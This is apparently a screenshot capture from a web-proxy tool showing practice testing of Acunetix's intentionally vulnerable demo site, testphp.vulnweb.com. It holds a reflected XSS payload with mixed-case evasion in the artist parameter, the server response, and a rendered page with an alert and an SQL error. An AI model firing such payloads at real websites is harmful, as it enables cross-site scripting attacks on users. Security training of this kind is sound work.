 Request
Pretty Raw Hex
\n
1 GET /listproducts.php?artist=%3CIMG%20sRC=X%20onerror=jaVaScRipT:alert`xss`%3E HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 03 May 2025 17:17:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 2181
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false"
-->
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable name="document_title_rgn" -->
16 <title>
pictures
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- InstanceEndEditable -->
21 <script language="JavaScript" type="text/JavaScript">
22 <!--
23 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
24 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
25 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
26 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
27 }
28 MM_reloadPage(true);
29 //-->
30 </script>
31
32 </head>
33 <body>
Search
0 highlights
testphp.vulnweb.com/listproducts.php?artist=<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Web Application Secur... Hack The Box :: Dashb... Nessus Essentials / Fo...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'= ' at line 1
testphp.vulnweb.com
xss
OK